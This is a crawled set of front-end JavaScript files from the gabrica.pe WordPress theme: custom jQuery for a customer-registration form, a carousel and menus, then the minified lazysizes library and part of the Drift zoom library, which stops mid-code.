jQuery(document).ready(function() {
    jQuery('.comercialMas').click(function() {
        jQuery('.sccomercial').toggle(300, function() {
            let boton = jQuery('.comercialMas');
            if (jQuery('.sccomercial').css('display') == 'none') {
                boton.text('Agregar un contacto comercial +');
                boton.addClass('btn-success');
                boton.removeClass('btn-danger');
            } else {
                boton.text('Quitar un contacto comercial -');
                boton.addClass('btn-danger');
                boton.removeClass('btn-success');
            }
        });
        jQuery('.owl-height').height("auto");
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.galeria-sl').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 2,
                nav: false,
                loop: false
            }
        }
    })
});

jQuery(document).ready(function() {
    var alturaOriginal = jQuery('.owl-height').height();
    jQuery('#input_7_28').change(function() {
        let valor = jQuery('#input_7_28').val();
        let selectClusters = jQuery('.select-clusters');
        let cluster = jQuery('.clusters');
        let alturaOWL = jQuery('.owl-height').height();
        let campoHid = jQuery('#input_7_57');
        jQuery('.owl-height').height(110 + '%');
        if (valor == 'Agropuntos' || valor == 'Pet Shop Cadenas' || valor == 'Pet Shop') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/comercial.png" width="30"><h2>Comercial</h2>');
            campoHid.val('Comercial');
        } else if (valor == 'Clínica' || valor == 'Hospital' || valor == 'Consultorio' || valor == 'Veterinario' || valor == 'Médico V. Prescriptor') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/clinico.png" width="30"><h2>Clínico</h2>');
            campoHid.val('Clínico');
        } else if (valor == 'Distribución' || valor == 'Mayoristas') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/intermediarios.png" width="30"><h2>Intermediarios</h2>');
            campoHid.val('Intermediarios');
        } else if (valor == 'Groomers' || valor == 'Guardería' || valor == 'Colegio' || valor == 'SPA y Hotel Canino' || valor == 'Criador') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/servicios.png" width="30"><h2>Servicios</h2>');
            campoHid.val('Servicios');
        } else if (valor == 'Tienda de mascotas' || valor == 'Granero Pet Independiente') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/tradicional.png" width="30"><h2>Tradicionales</h2>');
            campoHid.val('Tradicionales');
        } else if (valor == 'Licitaciones' || valor == 'Fundaciones' || valor == 'Clínica de Universidad') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/instituciones.png" width="30"><h2>Institucionales</h2>');
            campoHid.val('Institucionales');
        } else if (valor == 'Pet Shop Electrónico' || valor == 'E-commerce') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/compra.png" width="30"><h2>Virtuales</h2>');
            campoHid.val('Virtuales');
        } else if (valor == 'Empleados Gabrica') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/usuarionc.png" width="30"><h2>Empleados</h2>');
            campoHid.val('Empleados');
        } else {
            selectClusters.addClass('col-md-12');
            selectClusters.removeClass('col-md-4');
            cluster.removeClass('col-md-8');
            cluster.fadeOut();
            campoHid.val('');
        }
    });

});

jQuery(document).ready(function() {
    jQuery('#mismaDir').click(function() {
        var direccion = jQuery('#input_7_6');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var calle = jQuery('#dir_0');
        var nCalle = jQuery('#dir_1');
        var c2 = jQuery('#dir_1_2');
        var c3 = jQuery('#dir_1_3');
        var c4 = jQuery('#dir_1_4');
        var numeroDir = jQuery('#dir_2');
        var nd1 = jQuery('#dir_2_1');
        var numeroDir2 = jQuery('#dir_3');
        var nd2_1 = jQuery('#dir_3_1');
        var especificacion = jQuery('#dir_4');
        var esp1 = jQuery('#dir_4_1');
        var esp2 = jQuery('#dir_4_2');
        var esp3 = jQuery('#dir_4_3');
        var direccionCop = jQuery('#input_7_24');
        var departamentoCop = jQuery('#input_7_26');
        var ciudadCop = jQuery('#input_7_27');
        var calleCop = jQuery('#dir_5');
        var nCalleCop = jQuery('#dir_6');
        var ncc2 = jQuery('#dir_6_2');
        var ncc3 = jQuery('#dir_6_3');
        var ncc4 = jQuery('#dir_6_4');
        var numeroDirCop = jQuery('#dir_7');
        var ndc1 = jQuery('#dir_7_1');
        var numeroDir2Cop = jQuery('#dir_8');
        var nd2c_1 = jQuery('#dir_8_1');
        var especificacionCop = jQuery('#dir_9');
        var espc1 = jQuery('#dir_9_1');
        var espc2 = jQuery('#dir_9_2');
        var espc3 = jQuery('#dir_9_3');

        if (jQuery('#mismaDir').is(":checked")) {
            direccionCop.val(direccion.val());
            departamentoCop.val(departamentoPri.val());
            cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
            ciudadCop.val(ciudadPri.val());
            calleCop.val(jQuery(calle).val());
            nCalleCop.val(jQuery(nCalle).val());
            ncc2.val(jQuery(c2).val());
            ncc3.val(jQuery(c3).val());
            ncc4.val(jQuery(c4).val());
            numeroDirCop.val(jQuery(numeroDir).val());
            ndc1.val(jQuery(nd1).val());
            numeroDir2Cop.val(jQuery(numeroDir2).val());
            nd2_1.val(jQuery(nd2c_1).val());
            especificacionCop.val(jQuery(especificacion).val());
            espc1.val(jQuery(esp1).val());
            espc2.val(jQuery(esp2).val());
            espc3.val(jQuery(esp3).val());
        } else {
            direccionCop.val('');
            departamentoCop.val('');
            ciudadCop.attr('disabled', 'disabled');
            calleCop.val('');
            nCalleCop.val('');
            ncc2.val('');
            ncc3.val('');
            ncc4.val('');
            numeroDirCop.val('');
            ndc1.val('');
            numeroDir2Cop.val('');
            nd2_1.val('');
            especificacionCop.val('');
            espc1.val('');
            espc2.val('');
            espc3.val('');
        }
    });
    jQuery('#mismoContacto').click(function() {
        var nombreCC = jQuery('#input_7_11');
        var telefonoCC = jQuery('#input_7_13');
        var celularCC = jQuery('#input_7_12');
        var emailCC = jQuery('#input_7_14');
        var nombreCP = jQuery('#input_7_15');
        var telefonoCP = jQuery('#input_7_17');
        var celularCP = jQuery('#input_7_19');
        var emailCP = jQuery('#input_7_20');
        if (jQuery('#mismoContacto').is(":checked")) {
            nombreCP.val(nombreCC.val());
            telefonoCP.val(telefonoCC.val());
            celularCP.val(celularCC.val());
            emailCP.val(emailCC.val());
        } else {
            nombreCP.val('');
            telefonoCP.val('');
            celularCP.val('');
            emailCP.val('');
        }
    });
    jQuery('.btn-completar-nc').click(function() {
        jQuery('.box-mensajes').fadeOut('slow');
    })
    jQuery(".shortcode-toc").prepend('<h3>Índice</h3>');
});

(function(jQuery){
    jQuery(document).ready(
        function(){
        jQuery(window).scroll(function(){
            if ( jQuery(this).scrollTop() > 100 ) {
                jQuery('.top').fadeIn();
            } else {
                jQuery('.top').fadeOut();
            }
        });
        jQuery('.top').click( function( e ) {
            e.preventDefault();
            jQuery('html, body').animate( {scrollTop : 0}, 800 );
        });
    });
})(jQuery);

//mobile banner
(function(jQuery){
    var windowWidth=jQuery(window).width();
    if(windowWidth < 800){
        jQuery('.sl.lzl').each(function(e){
            var img = jQuery('.sl.lzl').eq(e).data('mobile');
            if(img!='not'){
                jQuery('.sl.lzl').eq(e).addClass('v-mobile');
                jQuery('.sl.lzl').eq(e).css("background-image", "url(" + img + ")");
            }
        });
    }
})(jQuery);

var elVVV = document.getElementById("mega-menu-item-3610");
elVVV.setAttribute("style", "display:block!important;");



function setHover() {
    if (jQuery('.bamboleio-1.active').length) {
        jQuery('.bamboleio-1').removeClass('active');
    } else {
        jQuery('.bamboleio-1').addClass('active');
    }
}

setInterval(setHover, 500);

//newMenu
jQuery('.togler-nav-two').click(function(){
    jQuery('.recipients-det').addClass('disNo');
    var val = jQuery('.nav-two').data('open');
    var divPos = '.'+jQuery(this).data('ele');

    if(jQuery(this).hasClass('lupar')){
        var valLupar = jQuery(this).data('closer');
        if(valLupar == 'not'){
            jQuery(this).data('closer','ok');
             jQuery(this).find('.cl').removeClass('d-none');
             jQuery(this).find('.op').addClass('d-none');
        } else {
            jQuery(this).data('closer','not');
             jQuery(this).find('.cl').addClass('d-none');
             jQuery(this).find('.op').removeClass('d-none');
        }
    }

    if(jQuery(this).data('ele')=='recipient-info'){
        jQuery('.nav-two').removeClass('bg-blue-strong');
        jQuery('.nav-two').addClass('bg-purple-strong');
    } else {
        jQuery('.nav-two').removeClass('bg-purple-strong');
        jQuery('.nav-two').addClass('bg-blue-strong');
    }

    if(val==false){
        jQuery('.nav-two').data('open',true);
        jQuery('.nav-two').addClass('mt-0-slow');
        jQuery(divPos).removeClass('disNo');
    } else {
        jQuery('.nav-two').data('open',false);
        jQuery('.nav-two').removeClass('mt-0-slow');
        jQuery(divPos).addClass('disNo');
    }
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/lazysizes.min.js
body_size: 3762
content:
/*! lazysizes - v5.2.0 */ ! function(a, b) { var c = b(a, a.document, Date);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c) }("undefined" != typeof window ? window : {}, function(a, b, c) { "use strict"; var d, e; if (function() { var b, c = { lazyClass: "lazyload", loadedClass: "lazyloaded", loadingClass: "lazyloading", preloadClass: "lazypreload", errorClass: "lazyerror", autosizesClass: "lazyautosizes", srcAttr: "data-src", srcsetAttr: "data-srcset", sizesAttr: "data-sizes", minSize: 40, customMedia: {}, init: !0, expFactor: 1.5, hFac: .8, loadMode: 2, loadHidden: !0, ricTimeout: 0, throttleDelay: 125 };
            e = a.lazySizesConfig || a.lazysizesConfig || {}; for (b in c) b in e || (e[b] = c[b]) }(), !b || !b.getElementsByClassName) return { init: function() {}, cfg: e, noSupport: !0 }; var f = b.documentElement,
        g = a.HTMLPictureElement,
        h = "addEventListener",
        i = "getAttribute",
        j = a[h].bind(a),
        k = a.setTimeout,
        l = a.requestAnimationFrame || k,
        m = a.requestIdleCallback,
        n = /^picture$/i,
        o = ["load", "error", "lazyincluded", "_lazyloaded"],
        p = {},
        q = Array.prototype.forEach,
        r = function(a, b) { return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b] },
        s = function(a, b) { r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b) },
        t = function(a, b) { var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " ")) },
        u = function(a, b, c) { var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function(c) { a[d](c, b) }) },
        v = function(a, c, e, f, g) { var h = b.createEvent("Event"); return e || (e = {}), e.instance = d, h.initEvent(c, !f, !g), h.detail = e, a.dispatchEvent(h), h },
        w = function(b, c) { var d;!g && (d = a.picturefill || e.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), d({ reevaluate: !0, elements: [b] })) : c && c.src && (b.src = c.src) },
        x = function(a, b) { return (getComputedStyle(a, null) || {})[b] },
        y = function(a, b, c) { for (c = c || a.offsetWidth; c < e.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode; return c },
        z = function() { var a, c, d = [],
                e = [],
                f = d,
                g = function() { var b = f; for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1 },
                h = function(d, e) { a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g))) }; return h._lsFlush = g, h }(),
        A = function(a, b) { return b ? function() { z(a) } : function() { var b = this,
                    c = arguments;
                z(function() { a.apply(b, c) }) } },
        B = function(a) { var b, d = 0,
                f = e.throttleDelay,
                g = e.ricTimeout,
                h = function() { b = !1, d = c.now(), a() },
                i = m && g > 49 ? function() { m(h, { timeout: g }), g !== e.ricTimeout && (g = e.ricTimeout) } : A(function() { k(h) }, !0); return function(a) { var e;
                (a = !0 === a) && (g = 33), b || (b = !0, e = f - (c.now() - d), e < 0 && (e = 0), a || e < 9 ? i() : k(i, e)) } },
        C = function(a) { var b, d, e = 99,
                f = function() { b = null, a() },
                g = function() { var a = c.now() - d;
                    a < e ? k(g, e - a) : (m || f)(f) }; return function() { d = c.now(), b || (b = k(g, e)) } },
        D = function() { var g, m, o, p, y, D, F, G, H, I, J, K, L = /^img$/i,
                M = /^iframe$/i,
                N = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                O = 0,
                P = 0,
                Q = 0,
                R = -1,
                S = function(a) { Q--, (!a || Q < 0 || !a.target) && (Q = 0) },
                T = function(a) { return null == K && (K = "hidden" == x(b.body, "visibility")), K || !("hidden" == x(a.parentNode, "visibility") && "hidden" == x(a, "visibility")) },
                U = function(a, c) { var d, e = a,
                        g = T(a); for (G -= c, J += c, H -= c, I += c; g && (e = e.offsetParent) && e != b.body && e != f;)(g = (x(e, "opacity") || 1) > 0) && "visible" != x(e, "overflow") && (d = e.getBoundingClientRect(), g = I > d.left && H < d.right && J > d.top - 1 && G < d.bottom + 1); return g },
                V = function() { var a, c, h, j, k, l, n, o, q, r, s, t, u = d.elements; if ((p = e.loadMode) && Q < 8 && (a = u.length)) { for (c = 0, R++; c < a; c++)
                            if (u[c] && !u[c]._lazyRace)
                                if (!N || d.prematureUnveil && d.prematureUnveil(u[c])) ba(u[c]);
                                else if ((o = u[c][i]("data-expand")) && (l = 1 * o) || (l = P), r || (r = !e.expand || e.expand < 1 ? f.clientHeight > 500 && f.clientWidth > 500 ? 500 : 370 : e.expand, d._defEx = r, s = r * e.expFactor, t = e.hFac, K = null, P < s && Q < 1 && R > 2 && p > 2 && !b.hidden ? (P = s, R = 0) : P = p > 1 && R > 1 && Q < 6 ? r : O), q !== l && (D = innerWidth + l * t, F = innerHeight + l, n = -1 * l, q = l), h = u[c].getBoundingClientRect(), (J = h.bottom) >= n && (G = h.top) <= F && (I = h.right) >= n * t && (H = h.left) <= D && (J || I || H || G) && (e.loadHidden || T(u[c])) && (m && Q < 3 && !o && (p < 3 || R < 4) || U(u[c], l))) { if (ba(u[c]), k = !0, Q > 9) break } else !k && m && !j && Q < 4 && R < 4 && p > 2 && (g[0] || e.preloadAfterLoad) && (g[0] || !o && (J || I || H || G || "auto" != u[c][i](e.sizesAttr))) && (j = g[0] || u[c]);
                        j && !k && ba(j) } },
                W = B(V),
                X = function(a) { var b = a.target; if (b._lazyCache) return void delete b._lazyCache;
                    S(a), s(b, e.loadedClass), t(b, e.loadingClass), u(b, Z), v(b, "lazyloaded") },
                Y = A(X),
                Z = function(a) { Y({ target: a.target }) },
                $ = function(a, b) { try { a.contentWindow.location.replace(b) } catch (c) { a.src = b } },
                _ = function(a) { var b, c = a[i](e.srcsetAttr);
                    (b = e.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c) },
                aa = A(function(a, b, c, d, f) { var g, h, j, l, m, p;
                    (m = v(a, "lazybeforeunveil", b)).defaultPrevented || (d && (c ? s(a, e.autosizesClass) : a.setAttribute("sizes", d)), h = a[i](e.srcsetAttr), g = a[i](e.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), m = { target: a }, s(a, e.loadingClass), p && (clearTimeout(o), o = k(S, 2500), u(a, Z, !0)), l && q.call(j.getElementsByTagName("source"), _), h ? a.setAttribute("srcset", h) : g && !l && (M.test(a.nodeName) ? $(a, g) : a.src = g), f && (h || l) && w(a, { src: g })), a._lazyRace && delete a._lazyRace, t(a, e.lazyClass), z(function() { var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), X(m), a._lazyCache = !0, k(function() { "_lazyCache" in a && delete a._lazyCache }, 9)), "lazy" == a.loading && Q-- }, !0) }),
                ba = function(a) { if (!a._lazyRace) { var b, c = L.test(a.nodeName),
                            d = c && (a[i](e.sizesAttr) || a[i]("sizes")),
                            f = "auto" == d;
                        (!f && m || !c || !a[i]("src") && !a.srcset || a.complete || r(a, e.errorClass) || !r(a, e.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, Q++, aa(a, b, f, d, c)) } },
                ca = C(function() { e.loadMode = 3, W() }),
                da = function() { 3 == e.loadMode && (e.loadMode = 2), ca() },
                ea = function() { if (!m) { if (c.now() - y < 999) return void k(ea, 999);
                        m = !0, e.loadMode = 3, W(), j("scroll", da, !0) } }; return { _: function() { y = c.now(), d.elements = b.getElementsByClassName(e.lazyClass), g = b.getElementsByClassName(e.lazyClass + " " + e.preloadClass), j("scroll", W, !0), j("resize", W, !0), j("pageshow", function(a) { if (a.persisted) { var c = b.querySelectorAll("." + e.loadingClass);
                            c.length && c.forEach && l(function() { c.forEach(function(a) { a.complete && ba(a) }) }) } }), a.MutationObserver ? new MutationObserver(W).observe(f, { childList: !0, subtree: !0, attributes: !0 }) : (f[h]("DOMNodeInserted", W, !0), f[h]("DOMAttrModified", W, !0), setInterval(W, 999)), j("hashchange", W, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) { b[h](a, W, !0) }), /d$|^c/.test(b.readyState) ? ea() : (j("load", ea), b[h]("DOMContentLoaded", W), k(ea, 2e4)), d.elements.length ? (V(), z._lsFlush()) : W() }, checkElems: W, unveil: ba, _aLSL: da } }(),
        E = function() { var a, c = A(function(a, b, c, d) { var e, f, g; if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                        for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                    c.detail.dataAttr || w(a, c.detail) }),
                d = function(a, b, d) { var e, f = a.parentNode;
                    f && (d = y(a, f, d), e = v(a, "lazybeforesizes", { width: d, dataAttr: !!b }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d)) },
                f = function() { var b, c = a.length; if (c)
                        for (b = 0; b < c; b++) d(a[b]) },
                g = C(f); return { _: function() { a = b.getElementsByClassName(e.autosizesClass), j("resize", g) }, checkElems: g, updateElem: d } }(),
        F = function() {!F.i && b.getElementsByClassName && (F.i = !0, E._(), D._()) }; return k(function() { e.init && F() }), d = { cfg: e, autoSizer: E, loader: D, init: F, uP: w, aC: s, rC: t, hC: r, fire: v, gW: y, rAF: z } });

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js
body_size: 3521
content:
var u="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this;function v(){v=function(){},u.Symbol||(u.Symbol=A)}var B=0;function A(t){return"jscomp_symbol_"+(t||"")+B++}!function(t){function i(n){if(e[n])return e[n].S;var o=e[n]={ja:n,fa:!1,S:{}};return t[n].call(o.S,o,o.S,i),o.fa=!0,o.S}var e={};i.u=t,i.h=e,i.c=function(t,e,n){i.g(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){v(),v(),"undefined"!=typeof Symbol&&Symbol.toStringTag&&(v(),Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})),Object.defineProperty(t,"__esModule",{value:!0})},i.m=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.ba)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.c(n,o,function(i){return t[i]}.bind(null,o));return n},i.i=function(t){var e=t&&t.ba?function(){return t.default}:function(){return t};return i.c(e,"a",e),e},i.g=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},i.o="",i(i.w=0)}([function(t,i,e){function n(t,i){if(i=void 0===i?{}:i,this.h=t,this.g=this.g.bind(this),!a(this.h))throw new TypeError("`new Drift` requires a DOM element as its first argument.");t=i.namespace||null;var e=i.showWhitespaceAtEdges||!1,n=i.containInline||!1,o=i.inlineOffsetX||0,s=i.inlineOffsetY||0,h=i.inlineContainer||document.body,r=i.sourceAttribute||"data-zoom",d=i.zoomFactor||3,u=void 0===i.paneContainer?document.body:i.paneContainer,f=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,c=i.onShow||null,l=i.onHide||null,b=!("injectBaseStyles"in i)||!!i.injectBaseStyles,v=i.hoverDelay||0,m=i.touchDelay||0,y=i.hoverBoundingBox||!1,g=i.touchBoundingBox||!1;if(i=i.boundingBoxContainer||document.body,!0!==f&&!a(u))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!a(h))throw new TypeError("`inlineContainer` must be a DOM element");this.a={j:t,O:e,I:n,K:o,L:s,v:h,P:r,f:d,ga:u,ea:f,B:p,N:c,M:l,da:b,D:v,G:m,C:y,F:g,H:i},this.a.da&&!document.querySelector(".drift-base-styles")&&((i=document.createElement("style")).type="text/css",i.classList.add("drift-base-styles"),i.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}")),(t=document.head).insertBefore(i,t.firstChild)),this.w(),this.u()}function o(t){t=void 0===t?{}:t,this.h=this.h.bind(this),this.g=this.g.bind(this),this.m=this.m.bind(this),this.s=!1;var i=void 0===t.J?null:t.J,e=void 0===t.f?f():t.f,n=void 0===t.T?f():t.T,o=void 0===t.j?null:t.j,s=void 0===t.O?f():t.O,h=void 0===t.I?f():t.I;this.a={J:i,f:e,T:n,j:o,O:s,I:h,K:void 0===t.K?0:t.K,L:void 0===t.L?0:t.L,v:void 0===t.v?document.body:t.v},this.o=this.i("open"),this.Y=this.i("opening"),this.u=this.i("closing"),this.w=this.i("inline"),this.X=this.i("loading"),this.ha()}function s(t){t=void 0===t?{}:t,this.m=this.m.bind(this),this.A=this.A.bind(this),this.g=this.g.bind(this),this.c=this.c.bind(this);var i=t;t=void 0===i.b?f():i.b;var e=void 0===i.l?f():i.l,n=void 0===i.P?f():i.P,o=void 0===i.B?f():i.B,s=void 0===i.N?null:i.N,a=void 0===i.M?null:i.M,r=void 0===i.D?0:i.D,d=void 0===i.G?0:i.G,u=void 0===i.C?f():i.C,p=void 0===i.F?f():i.F,c=void 0===i.j?null:i.j,l=void 0===i.f?f():i.f;i=void 0===i.H?f():i.H,this.a={b:t,l:e,P:n,B:o,N:s,M:a,D:r,G:d,C:u,F:p,j:c,f:l,H:i},(this.a.C||this.a.F)&&(this.o=new h({j:this.a.j,f:this.a.f,R:this.a.H})),this.enabled=!0,this.w()}function h(t){this.s=!1;var i=void 0===t.j?null:t.j,e=void 0===t.f?f():t.f;t=void 0===t.R?f():t.R,this.a={j:i,f:e,R:t},this.c=this.g("open"),this.h()}function a(t){return p?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName}function r(t,i){i.forEach(function(i){t.classList.add(i)})}function d(t,i){i.forEach(function(i){t.classList.remove(i)})}function f(){throw Error("Missing parameter")}e.r(i);var p="object"==typeof HTMLElement;h.prototype.g=function(t){var i=["drift-"+t],e=this.a.j;return e&&i.push(e+"-"+t),i},h.prototype.h=function(){this.b=document.createElement("div"),r(this.b,this.g("bounding-box"))},h.prototype.show=function(t,i){this.s=!0,this.a.R.appendChild(this.b);var e=this.b.style;e.width=Math.round(t/this.a.f)+"px",e.height=Math.round(i/this.a.f)+"px",r(this.b,this.c)},h.prototype.V=function(){this.s&&this.a.R.removeChild(this.b),this.s=!1,d(this.b,this.c)},h.prototype.setPosition=function(t,i,e){var n=window.pageXOffset,o=window.pageYOffset;t=e.left+t*e.width-this.b.clientWidth/2+n,i=e.top+i*e.height-this.b.clientHeight/2+o,t<e.left+n?t=e.left+n:t+this.b.clientWidth>e.left+e.width+n&&(t=e.left+e.width-this.b.clientWidth+n),i<e.top+o?i=e.top+o:i+this.b.clientHeight>e.top+e.height+o&&(i=e.top+e.height-this.b.clientHeight+o),this.b.style.left=t+"px",this.b.style.top=i+"px"},s.prototype.i=function(t){t.preventDefault()},s.prototype.w=function(){this.a.b.addEventListener("mouseenter",this.g,!1),this.a.b.addEventListener("mouseleave",this.A,!1),this.a.b.addEventListener("mousemove",this.c,!1),this.a.B?(this.a.b.addEventListener("touchstart",this.g,!1),this.a.b.addEventListener("touchend",this.A,!1),this.a.b.addEventListener("touchmove",this.c,!1)):(this.a.b.addEventListener("touchstart",this.i,!1),this.a.b.addEventListener("touchend",this.i,!1),this.a.b.addEventListener("touchmove",this.i,!1))},s.prototype.ca=function(){this.a.b.removeEventListener("mouseenter",this.g,!1),this.a.b.removeEventListener("mouseleave",this.A,!1),this.a.b.removeEventListener("mousemove",this.c,!1),this.a.B?(this.a.b.removeEventListener("touchstart",this.g,!1),this.a.b.removeEventListener("touchend",this.A,!1),this.a.b.removeEventListener("touchmove",this.c,!1)):(this.a.b.removeEventListener("touchstart",this.i,!1),this.a.b.removeEventListener("touchend",this.i,!1),this.a.b.removeEventListener("touchmove",this.i,!1))},s.prototype.g=function(t){t.preventDefault(),this.h=t,"mouseenter"==t.type&&this.a.D?this.u=setTimeout(this.m,this.a.D):this.a.G?this.u=setTimeout(this.m,this.a.G):this.m()},s.prototype.m=function(){if(this.enabled){var t=this.a.N;t&&"function"==typeof t&&t(),this.a.l.show(this.a.b.getAttribute(this.a.P),this.a.b.clientWidth,this.a.b.clientHeight),this.h&&((t=this.h.touches)&&this.a.F||!t&&this.a.C)&&this.o.show(this.a.l.b.clientWidth,this.a.l.b.clientHeight),this.c()}},s.prototype.A=function(t){t&&t.preventDefault(),this.h=null,this.u&&clearTimeout(this.u),this.o&&this.o.V(),(t=this.a.M)&&"function"==typeof t&&t(),this.a.l.V()},s.prototype.c=function(t){if(t)t.preventDefault(),this.h=t;else{if(!this.h)return;t=this.h}if(t.touches)var i=(t=t.touches[0]).clientX,e=t.clientY;else i=t.clientX,e=t.clientY;i=(i-(t=this.a.b.getBoundingClientRect()).left)/this.a.b.clientWidth,e=(e-t.top)/this.a.b.clientHeight,this.o&&this.o.setPosition(i,e,t),this.a.l.setPosition(i,e,t)},u.Object.defineProperties(s.prototype,{s:{configurable:!0,enumerable:!0,get:function(){return this.a.l.s}}}),t=document.createElement("div").style;var c="undefined"!=typeof document&&("animation"in t||"webkitAnimation"in t);o.prototype.i=function(t){var i=["drift-"+t],e=this.a.j;return e&&i.push(e+"-"+t),i},o.prototype.ha=function(){this.b=document.createElement("div"),r(this.b,this.i("zoom-pane"));var t=document.createElement("div");r(t,this.i("zoom-pane-loader")),this.b.appendChild(t),this.c=document.createElement("img"),this.b.appendChild(this.c)},o.prototype.W=function(t){this.c.setAttribute("src",t)},o.prototype.Z=function(t,i){this.c.style.width=t*this.a.f+"px",this.c.style.height=i*this.a.f+"px"},o.prototype.setPosition=function(t,i,e){var n=this.c.offsetWidth,o=this.c.offsetHeight,s=this.b.offsetWidth,h=this.b.offsetHeight,a=s/2-n*t,r=h/2-o*i,d=s-n,u=h-o,f=0<d,p=0<u;o=f?d/2:0,n=p?u/2:0,d=f?d/2:d,u=p?u/2:u,this.b.parentElement===this.a.v&&(p=window.pageXOffset,f=window.pageYOffset,t=e.left+t*e.width-s/2+this.a.K+p,i=e.top+i*e.height-h/2+this.a.L+f,this.a.I&&(t<e.left+p?t=e.left+p:t+s>e.left+e.width+p&&(t=e.left+e.width-s+p),i<e.top+f?i=e.top+f:i+h>e.top+e.height+f&&(i=e.top+e.height-h+f)),this.b.style.left=t+"px",this.b.style.top=i+"px"),this.a.O||(a>o?a=o:a<d&&(a=d),r>n?r=n:r<u&&(r=u)),this.c.style.transform="translate("+a+"px, "+r+"px)",this.c.style.webkitTransform="translate("+a+"px, 